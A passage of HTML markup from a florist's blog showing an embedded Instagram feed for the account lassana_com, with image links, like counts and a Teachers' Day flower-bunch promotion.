                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Oct 6                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-sea5-1.cdninstagram.com/v/t39.30808-6/557631367_795657299887827_7163125715508906606_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=103&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_eui2=AeH2ie4sPOha9tOHz98KD94eUMTY4leO-D5QxNjiV474PpKijguxSKx0BXigrPBhTRE8y_zHws6ubbEhv-cC2CZz&#038;_nc_ohc=RYi3i9EhU3cQ7kNvwG68SH-&#038;_nc_oc=Admv0Yp3SUCvBfWErhzsT2ODU-Ym0Zir38aYS6_ecDeMt0JZ2RmcnJZogBKdkcrPA3I&#038;_nc_zt=23&#038;_nc_ht=scontent-sea5-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=h9StNInZVCljQV22Lioe6g&#038;oh=00_AfdWipSl8ZNStVWz_fEFRNO36UhwiLLUZI1I5UwjB7XdwQ&#038;oe=68EAC4A9" data-lightbox-sbi="" data-title="" data-video="" data-carousel="" data-id="sbi_18092689582696738" data-user="lassana_com" data-url="https://www.instagram.com/p/DPdxI62ksoV/" data-avatar="https://scontent-sea1-1.xx.fbcdn.net/v/t51.2885-15/319332714_1540168529739777_3186540493487005825_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=7d201b&amp;_nc_eui2=AeFVLE7nY4Cjc1LIQCP5tt3dNntgsZQCOkg2e2CxlAI6SBJEGEWrnMovlA7VMMc3gnA6YvFLJidkomLAo7Xh6dmq&amp;_nc_ohc=tVGp6YAaTgMQ7kNvwEy9LaY&amp;_nc_oc=AdlYAXgsaed8J5E8FBMsnjp7FmgJ719_LxYv_t-oBhCABVljfejRh_J3OrtuPMyH7Ns&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.xx&amp;edm=AL-3X8kEAAAA&amp;oh=00_AfetCyLiVn0tvxtxwMmGb-0b7jLYGDDB12f_pE5ouEFMng&amp;oe=68EAC820" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DPdxI62ksoV/" data-full-res="https://scontent-sea5-1.cdninstagram.com/v/t39.30808-6/557631367_795657299887827_7163125715508906606_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=103&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_eui2=AeH2ie4sPOha9tOHz98KD94eUMTY4leO-D5QxNjiV474PpKijguxSKx0BXigrPBhTRE8y_zHws6ubbEhv-cC2CZz&#038;_nc_ohc=RYi3i9EhU3cQ7kNvwG68SH-&#038;_nc_oc=Admv0Yp3SUCvBfWErhzsT2ODU-Ym0Zir38aYS6_ecDeMt0JZ2RmcnJZogBKdkcrPA3I&#038;_nc_zt=23&#038;_nc_ht=scontent-sea5-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=h9StNInZVCljQV22Lioe6g&#038;oh=00_AfdWipSl8ZNStVWz_fEFRNO36UhwiLLUZI1I5UwjB7XdwQ&#038;oe=68EAC4A9" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t39.30808-6\/557631367_795657299887827_7163125715508906606_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_eui2=AeH2ie4sPOha9tOHz98KD94eUMTY4leO-D5QxNjiV474PpKijguxSKx0BXigrPBhTRE8y_zHws6ubbEhv-cC2CZz&amp;_nc_ohc=RYi3i9EhU3cQ7kNvwG68SH-&amp;_nc_oc=Admv0Yp3SUCvBfWErhzsT2ODU-Ym0Zir38aYS6_ecDeMt0JZ2RmcnJZogBKdkcrPA3I&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=h9StNInZVCljQV22Lioe6g&amp;oh=00_AfdWipSl8ZNStVWz_fEFRNO36UhwiLLUZI1I5UwjB7XdwQ&amp;oe=68EAC4A9&quot;,&quot;150&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t39.30808-6\/557631367_795657299887827_7163125715508906606_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_eui2=AeH2ie4sPOha9tOHz98KD94eUMTY4leO-D5QxNjiV474PpKijguxSKx0BXigrPBhTRE8y_zHws6ubbEhv-cC2CZz&amp;_nc_ohc=RYi3i9EhU3cQ7kNvwG68SH-&amp;_nc_oc=Admv0Yp3SUCvBfWErhzsT2ODU-Ym0Zir38aYS6_ecDeMt0JZ2RmcnJZogBKdkcrPA3I&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=h9StNInZVCljQV22Lioe6g&amp;oh=00_AfdWipSl8ZNStVWz_fEFRNO36UhwiLLUZI1I5UwjB7XdwQ&amp;oe=68EAC4A9&quot;,&quot;320&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t39.30808-6\/557631367_795657299887827_7163125715508906606_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_eui2=AeH2ie4sPOha9tOHz98KD94eUMTY4leO-D5QxNjiV474PpKijguxSKx0BXigrPBhTRE8y_zHws6ubbEhv-cC2CZz&amp;_nc_ohc=RYi3i9EhU3cQ7kNvwG68SH-&amp;_nc_oc=Admv0Yp3SUCvBfWErhzsT2ODU-Ym0Zir38aYS6_ecDeMt0JZ2RmcnJZogBKdkcrPA3I&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=h9StNInZVCljQV22Lioe6g&amp;oh=00_AfdWipSl8ZNStVWz_fEFRNO36UhwiLLUZI1I5UwjB7XdwQ&amp;oe=68EAC4A9&quot;,&quot;640&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t39.30808-6\/557631367_795657299887827_7163125715508906606_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_eui2=AeH2ie4sPOha9tOHz98KD94eUMTY4leO-D5QxNjiV474PpKijguxSKx0BXigrPBhTRE8y_zHws6ubbEhv-cC2CZz&amp;_nc_ohc=RYi3i9EhU3cQ7kNvwG68SH-&amp;_nc_oc=Admv0Yp3SUCvBfWErhzsT2ODU-Ym0Zir38aYS6_ecDeMt0JZ2RmcnJZogBKdkcrPA3I&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=h9StNInZVCljQV22Lioe6g&amp;oh=00_AfdWipSl8ZNStVWz_fEFRNO36UhwiLLUZI1I5UwjB7XdwQ&amp;oe=68EAC4A9&quot;}">
        <img src="https://blog.lassana.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="Instagram post 18092689582696738">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info  sbi-no-caption">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 13px;" >
        <span>
            <svg  style="font-size: 13px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        2    </span>





    <span class="sbi_comments" style="font-size: 13px;" >
        <span>
            <svg  style="font-size: 13px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        0    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_17951053368031870" data-date="1759730580" data-numcomments="0">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
        <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>    
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/lassana_com/">
	    
            lassana_com        </a>

    
    </p>

            
        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DPdP9MGkk_A/">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom ">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Oct 6                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-sea5-1.cdninstagram.com/v/t39.30808-6/557631348_795486476571576_7830182446682475901_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_eui2=AeHLv9zXbQA_dTdotvzQelkqgtD3e8KlG-qC0Pd7wqUb6hmtySGjTArK9fER67LJ8ypuRIfF_AZjae1ft7MNIPkl&#038;_nc_ohc=D4DZr3Sa-ccQ7kNvwFHWiYQ&#038;_nc_oc=AdnkzsDmiP2zj63qK1twcIMXTYVR0Yj-_MA8_NWnVcWhdWrimU45Vg_i2XFCRDEQWkI&#038;_nc_zt=23&#038;_nc_ht=scontent-sea5-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=h9StNInZVCljQV22Lioe6g&#038;oh=00_Aferxf2QK4QqM4sTiNm92XjU841la3bztZVOv7s7a-uGkw&#038;oe=68EAC565" data-lightbox-sbi="" data-title="Blossoming Beauty for a Blossoming Soul 🌸&lt;br&gt;
&lt;br&gt;
This Teachers’ Day, say thank you with a bunch that speaks from the heart. 💖 &lt;br&gt;
&lt;br&gt;
Our Blossoming Beauty flower bunch is like a warm hug in bloom ,  full of color, love, and gratitude for the guiding stars who shape our lives. &lt;br&gt;
&lt;br&gt;
Order now from Lassana.com and let your teacher feel truly cherished! 💐&lt;br&gt;
&lt;br&gt;
Visit Us - https://lassana.com/Teachers&#039;%20Day/cp/TEACHERSDATEACHERSDA1&lt;br&gt;
&lt;br&gt;
#HappyTeachersDay #BlossomingBeauty #LassanaFlowers #ThankYouTeacher #BloomWithGratitude" data-video="" data-carousel="{&quot;data&quot;:[{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t39.30808-6\/557631348_795486476571576_7830182446682475901_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_eui2=AeHLv9zXbQA_dTdotvzQelkqgtD3e8KlG-qC0Pd7wqUb6hmtySGjTArK9fER67LJ8ypuRIfF_AZjae1ft7MNIPkl&amp;_nc_ohc=D4DZr3Sa-ccQ7kNvwFHWiYQ&amp;_nc_oc=AdnkzsDmiP2zj63qK1twcIMXTYVR0Yj-_MA8_NWnVcWhdWrimU45Vg_i2XFCRDEQWkI&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=h9StNInZVCljQV22Lioe6g&amp;oh=00_Aferxf2QK4QqM4sTiNm92XjU841la3bztZVOv7s7a-uGkw&amp;oe=68EAC565&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t39.30808-6\/557602226_795486693238221_4311935193028521368_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_eui2=AeGCfCxzyywvtox7uuBujOHfOdCzyuYk_UE50LPK5iT9QQTbm1ERnTO3-LkTWZQHb5nIDqk3Y5Vq_AJbWWeR8m65&amp;_nc_ohc=5hhk4nt21coQ7kNvwEDKFxk&amp;_nc_oc=Adlzx64hEpv54oVcyoNjn_16ys12SnIACvc1P8VbskfQogW2nKRSfa5dP_2XYnM7hGU&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=h9StNInZVCljQV22Lioe6g&amp;oh=00_AfeXOgpMBmnaIE6Ylqt70ODmtXtMtfK9R-CMUyDEQdbXxw&amp;oe=68EAC048&quot;}],&quot;vid_first&quot;:false}" data-id="sbi_17951053368031870" data-user="lassana_com" data-url="https://www.instagram.com/p/DPdP9MGkk_A/" data-avatar="https://scontent-sea1-1.xx.fbcdn.net/v/t51.2885-15/319332714_1540168529739777_3186540493487005825_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=7d201b&amp;_nc_eui2=AeFVLE7nY4Cjc1LIQCP5tt3dNntgsZQCOkg2e2CxlAI6SBJEGEWrnMovlA7VMMc3gnA6YvFLJidkomLAo7Xh6dmq&amp;_nc_ohc=tVGp6YAaTgMQ7kNvwEy9LaY&amp;_nc_oc=AdlYAXgsaed8J5E8FBMsnjp7FmgJ719_LxYv_t-oBhCABVljfejRh_J3OrtuPMyH7Ns&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.xx&amp;edm=AL-3X8kEAAAA&amp;oh=00_AfetCyLiVn0tvxtxwMmGb-0b7jLYGDDB12f_pE5ouEFMng&amp;oe=68EAC820" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DPdP9MGkk_A/" data-full-res="https://scontent-sea5-1.cdninstagram.com/v/t39.30808-6/557631348_795486476571576_7830182446682475901_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_eui2=AeHLv9zXbQA_dTdotvzQelkqgtD3e8KlG-qC0Pd7wqUb6hmtySGjTArK9fER67LJ8ypuRIfF_AZjae1ft7MNIPkl&#038;_nc_ohc=D4DZr3Sa-ccQ7kNvwFHWiYQ&#038;_nc_oc=AdnkzsDmiP2zj63qK1twcIMXTYVR0Yj-_MA8_NWnVcWhdWrimU45Vg_i2XFCRDEQWkI&#038;_nc_zt=23&#038;_nc_ht=scontent-sea5-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=h9StNInZVCljQV22Lioe6g&#038;oh=00_Aferxf2QK4QqM4sTiNm92XjU841la3bztZVOv7s7a-uGkw&#038;oe=68EAC565" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t39.30808-6\/557631348_795486476571576_7830182446682475901_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_eui2=AeHLv9zXbQA_dTdotvzQelkqgtD3e8KlG-qC0Pd7wqUb6hmtySGjTArK9fER67LJ8ypuRIfF_AZjae1ft7MNIPkl&amp;_nc_ohc=D4DZr3Sa-ccQ7kNvwFHWiYQ&amp;_nc_oc=AdnkzsDmiP2zj63qK1twcIMXTYVR0Yj-_MA8_NWnVcWhdWrimU45Vg_i2XFCRDEQWkI&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=h9StNInZVCljQV22Lioe6g&amp;oh=00_Aferxf2QK4QqM4sTiNm92XjU841la3bztZVOv7s7a-uGkw&amp;oe=68EAC565&quot;,&quot;150&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t39.30808-6\/557631348_795486476571576_7830182446682475901_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_eui2=AeHLv9zXbQA_dTdotvzQelkqgtD3e8KlG-qC0Pd7wqUb6hmtySGjTArK9fER67LJ8ypuRIfF_AZjae1ft7MNIPkl&amp;_nc_ohc=D4DZr3Sa-ccQ7kNvwFHWiYQ&amp;_nc_oc=AdnkzsDmiP2zj63qK1twcIMXTYVR0Yj-_MA8_NWnVcWhdWrimU45Vg_i2XFCRDEQWkI&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=h9StNInZVCljQV22Lioe6g&amp;oh=00_Aferxf2QK4QqM4sTiNm92XjU841la3bztZVOv7s7a-uGkw&amp;oe=68EAC565&quot;,&quot;320&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t39.30808-6\/557631348_795486476571576_7830182446682475901_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_eui2=AeHLv9zXbQA_dTdotvzQelkqgtD3e8KlG-qC0Pd7wqUb6hmtySGjTArK9fER67LJ8ypuRIfF_AZjae1ft7MNIPkl&amp;_nc_ohc=D4DZr3Sa-ccQ7kNvwFHWiYQ&amp;_nc_oc=AdnkzsDmiP2zj63qK1twcIMXTYVR0Yj-_MA8_NWnVcWhdWrimU45Vg_i2XFCRDEQWkI&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=h9StNInZVCljQV22Lioe6g&amp;oh=00_Aferxf2QK4QqM4sTiNm92XjU841la3bztZVOv7s7a-uGkw&amp;oe=68EAC565&quot;,&quot;640&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t39.30808-6\/557631348_795486476571576_7830182446682475901_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_eui2=AeHLv9zXbQA_dTdotvzQelkqgtD3e8KlG-qC0Pd7wqUb6hmtySGjTArK9fER67LJ8ypuRIfF_AZjae1ft7MNIPkl&amp;_nc_ohc=D4DZr3Sa-ccQ7kNvwFHWiYQ&amp;_nc_oc=AdnkzsDmiP2zj63qK1twcIMXTYVR0Yj-_MA8_NWnVcWhdWrimU45Vg_i2XFCRDEQWkI&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=h9StNInZVCljQV22Lioe6g&amp;oh=00_Aferxf2QK4QqM4sTiNm92XjU841la3bztZVOv7s7a-uGkw&amp;oe=68EAC565&quot;}">
        <img src="https://blog.lassana.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="Blossoming Beauty for a Blossoming Soul 🌸

This Teachers’ Day, say thank you with a bunch that speaks from the heart. 💖 

Our Blossoming Beauty flower bunch is like a warm hug in bloom ,  full of color, love, and gratitude for the guiding stars who shape our lives. 

Order now from Lassana.com and let your teacher feel truly cherished! 💐

Visit Us - https://lassana.com/Teachers&#039;%20Day/cp/TEACHERSDATEACHERSDA1

#HappyTeachersDay #BlossomingBeauty #LassanaFlowers #ThankYouTeacher #BloomWithGratitude">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		                            
					<p class="sbi_caption_wrap">
                        <span class="sbi_caption" style="font-size: 13px;">Blossoming Beauty for a Blossoming Soul 🌸<br><br>This Teachers’ Day, say thank you with a bunch that speaks from the heart. 💖 <br><br>Our Blossoming Beauty flower bunch is like a warm hug in bloom ,  full of color, love, and gratitude for the guiding stars who shape our lives. <br><br>Order now from Lassana.com and let your teacher feel truly cherished! 💐<br><br>Visit Us - https://lassana.com/Teachers`%20Day/cp/TEACHERSDATEACHERSDA1<br><br>#HappyTeachersDay #BlossomingBeauty #LassanaFlowers #ThankYouTeacher #BloomWithGratitude</span>
						<span class="sbi_expand"> 
							<a href="#"><span class="sbi_more">...</span></a>
						</span>
                    </p>
		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 13px;" >
        <span>
            <svg  style="font-size: 13px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        17    </span>





    <span class="sbi_comments" style="font-size: 13px;" >
        <span>
            <svg  style="font-size: 13px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        0    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18114250117552211" data-date="1759730408" data-numcomments="0">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
            
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/lassana_com/">
	    
            lassana_com        </a>

    
    </p>

            
        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DPdPoBDkntT/">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
